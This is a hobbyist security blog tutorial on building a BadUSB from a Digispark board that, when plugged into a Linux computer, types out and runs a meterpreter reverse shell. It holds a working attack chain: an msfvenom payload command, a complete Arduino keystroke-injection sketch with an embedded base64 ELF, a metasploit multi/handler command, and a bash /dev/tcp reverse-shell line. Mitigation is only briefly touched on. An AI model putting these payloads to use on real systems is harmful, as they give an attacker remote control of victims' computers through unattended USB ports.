Exploiting with BadUSB / Digispark + meterpreter payload
Here is a small guide on how to create a BadUSB – stick with a meterpreter payload to Linux. BadUSB can be a normal USB memory stick with a customized firmware that’ll have the computer to recognize the device as a keyboard. Because of this, the computer thinks that there’s always a user typing on the keyboard, which is a pretty nasty exploit and enablse a lot of possibilities. For example, with physical access to the victims computer you can do following things with BadUSB:
- Inject malware
- Steal passwords
- Delete files
- etc…whatever you can do with a keyboard, a BadUSB can do also.

Of course, you could buy a Rubber Ducky from Hak5 , but you’d miss all the fun tinkering with cool things. This guide is made for Digispark from Digistump.
Digispark can be programmed so that when the computer accepts it as a keyboard, it starts to send key presses to computer. Since Digispark has only 8Kb (6Kb of programmable space after bootloader), options are somewhat limited, but should be more than enough for most purposes and it’s also possible to circumvent the space limit.
0x00 Pre-requisities:
- Digispark , a low cost (~8$ at the time of writing this) USB development board
- Arduino-IDE (install guide here)
- Kali – Linux
0x01 Install Arduino-IDE
Since the installation guide is excellent in the digistump.com site, I will not even try to recreate them in detail here. Configure Arduino-IDE by these instructions.

Just make sure you have added following URL to “Additional Boards Manager URLs:” (File -> Preferences):
http://digistump.com/package_digistump_index.json

Also, install “Digistump AVR Boards by Digistump” via Boards manager (Tools -> Boards -> Boards Manager)…
And select “Digispark (Default – 16.5mhz)” as a board.
Arduino-IDE should now be good to go.
0x02 Generating a meterpreter payload
Generation of the payload is pretty straightforward. It’s generated with “msfvenom” as follows.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.0.8 LPORT=880 -f elf > mShell_880
Of course, LPORT and the LHOST should be changed to match your IP-addresses. LHOST should be the Kali box where the metasploit handler is waiting for the connection back from the victim and LPORT is the port you want to use. The output of the msfvenom is directed to file called ‘mShell_880‘. The output of the executable payload is only 155 bytes, so we have plenty of space left.
Since the payload is “typed” to victim, it has to be Base64 encoded, so we can “input” it to victim and generate the executable payload. Basically, what we want to do, is to echo the Base64 string and decode it and direct the output to a file, change the executable bit for the file and run the payload.
Base64 encoding is done as follows:
base64 mShell_880 > mShell_880.b64
“mShell_880.b64” – file now holds our payload encoded in Base64. We can use this string in our program that outputs it to victims terminal.
0x03 Programming with Arduino-IDE
The program is very simple and straightforward. I commented the program below, so it should be very clear what is done. On default, it works only with US – keyboard layout, but it’s possible to remap the keyboard layout from “DigiKeyboard.h” – file. Since this is for PoC only, I don’t include any other layouts in this post. Sorry 😉
/*
* Works with US - keyboard layout only, because of testing purposes.
*
* 1. Send super key ('Windows key') to bring up the search
* 2. input 'terminal' and send enter
* 3. Send our binary payload via base64 encoded string, decode it and output to file
* 4. Change executable bit for the payload and execute it.
* 5. Enjoy.
*/

#include "DigiKeyboard.h"

void setup() {

// LED on.
pinMode(1, OUTPUT);
delay(200);
// Super, delete content
// Start to inject payload, turn the LED on
digitalWrite(1, HIGH);
DigiKeyboard.sendKeyStroke(KEY_DELETE); // Clean
delay(200);

DigiKeyboard.sendKeyStroke(0,MOD_GUI_LEFT); // Super key, open 'search'
delay(300);

DigiKeyboard.print("terminal"); // Program to run
delay(500);

DigiKeyboard.sendKeyStroke(KEY_ENTER,0);
// Delay for 1 second, if terminal is not opened, part of the string below is wasted to /dev/null
delay(1000);

// Send our payload
DigiKeyboard.print("echo");
DigiKeyboard.sendKeyStroke(KEY_SPACE);
DigiKeyboard.print("f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAibAAAA4gAAAAcAAAAAEAAAMdv341NDU2oCsGaJ4c2Al1toCgAACGgCAANwieFqZlhQUVeJ4UPNgLIHuQAQAACJ48HrDMHjDLB9zYBbieGZtgywA82A/+E= | base64 --decode > /tmp/mShell");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
delay(500);

// Change the permissions for the file...
DigiKeyboard.println("chmod 755 /tmp/mShell");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
delay(200);
// ...and execute it
DigiKeyboard.println("/tmp/mShell");
DigiKeyboard.sendKeyStroke(KEY_ENTER);

delay(100);
// Payload executed!
digitalWrite(1, LOW);

}

void loop() {
// When scripts are done, blink some LED like it's 19

digitalWrite(1, HIGH);
delay(200);

digitalWrite(1, LOW);
delay(300);

}
Now, it’s possible to check the code for errors from Arduino-IDE by clicking “Sketch => Verify/Compile” (or by pressing CTRL + R on the Arduino-IDE). If no errors found, the program is ready to be uploaded to Digispark by first clicking “Sketch => Upload” (or by pressing CTRL + U on the Arduino IDE) and you should get a following info on the bottom of the IDE window.

Now the Digispark can be inserted to a USB port on the computer. After a while, the update should go through and you should see following info.
The programming of the Digispark is now ready and it now is a ‘BadUSB’.
Note: I had some problems with the uploading. Sometimes it takes a few tries to get a succesful program upload to Digispark, don’t yet know why..
0x04 Metasploit, multi/handler

Now multi/handler is setup to catch the meterpreter shell. Payload is “linux/x86/meterpreter/reverse_tcp“, since the generated payload
The whole point of this is guide is to demonstrate how dangerous it is to plug in USB sticks. Keep in mind that normal USB stick firmwares can also be reprogrammed like this and it doesn’t necessary help that they are formatted.
multi/handler can simply be setup from the terminal with following command:
msfconsole -x "use multi/handler;\
set PAYLOAD linux/x86/meterpreter/reverse_tcp;\
set LHOST 10.0.0.8;\
set LPORT 880;\
set AutoRunScript multi_console_command -rc /root/autoruncommands.rc
exploit"
0x05 The Exploitation

Now we are ready to test the BadUSB we have just created. When the Digispark / BadUSB is now inserted to linux computer, it should open the dashboard/search, open terminal, echo the Base64 encoded payload and decode it to file, change the executable bit for the payload file and run it. When the payload is run, multi/handler gets the shell. Here is a video recorded when the Digispark / BadUSB is inserted in to the linux computer. In the image above, you can see both LEDs from the Digispark are lighted, when the payload on the Digispark is executed.
Top right corner: syslog from ‘victim’, it’s visible when the BadUSB / Digispark is plugged in
Lower right corner: multi/handler from attacking server
0x06 Mitigation
As for mitigation, for Windows, there is a program called ‘Beamgun‘ (haven’t tested it yet). Of course as for Windows, Linux, OSX you could always disable USB ports, create scripts that prevent adding new hardware etc., but if you really need USB devices, that would be pretty cumbersome in the long run. And of course…don’t plug untrusted devices to your computer and don’t let anybody plug unknown USB devices to your computer. There is also a physical, small box called ‘USBguard‘ (also not tested in this experiment), that should block these kinds of attacks.
0x07 Conclusion
BadUSB stick could also be created with a normal USB drive (e.g. ‘Rubber ducky’ from Hak5) and this shows how bad effects plugging ‘found’ USB stick can have. Payload could also be something more nasty, e.g. wipe the whole drive from the computer.
It’s also possible to create payloads for Windows and OSX. For OSX, you can get a shell using for example following payload after you have launched a shell:
DigiKeyboard.print("/bin/bash -i > /dev/tcp/10.0.0.8/880 0<&1 2>1");
I’ll post example codes for Windows and OSX also when I have time to tinker some more.
(Original article: https://www.vesiluoma.com/exploiting-with-badusb-meterpreter-digispark/ )
